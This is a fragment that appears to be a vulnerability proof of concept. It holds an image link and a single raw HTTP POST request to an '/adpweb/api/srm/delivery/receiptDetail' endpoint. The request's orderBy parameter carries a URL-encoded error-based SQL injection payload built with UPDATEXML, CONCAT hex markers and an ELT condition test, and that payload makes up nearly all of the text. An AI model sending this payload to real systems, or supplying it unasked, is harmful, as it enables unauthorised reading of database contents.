 POST /adpweb/api/srm/delivery/receiptDetail?orderBy=%28UPDATEXML%288058%2CCONCAT%280x2e%2C0x71707a7671%2C%28SELECT+%28ELT%288058%3D8058%2C1%29%29%29%2C0x71766a7671%29%2C3521%29%29 HTTP/1.1